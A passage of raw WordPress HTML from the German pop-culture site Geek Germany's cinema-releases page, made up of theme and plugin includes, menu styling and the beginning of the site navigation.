<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"14389ff9a4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/pages/30663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=30663' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fkinostarts-deutschland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fkinostarts-deutschland%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="page-template-default page page-id-30663 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default no-sidebar-full-width box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-30663 ubermenu-current_page_item ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 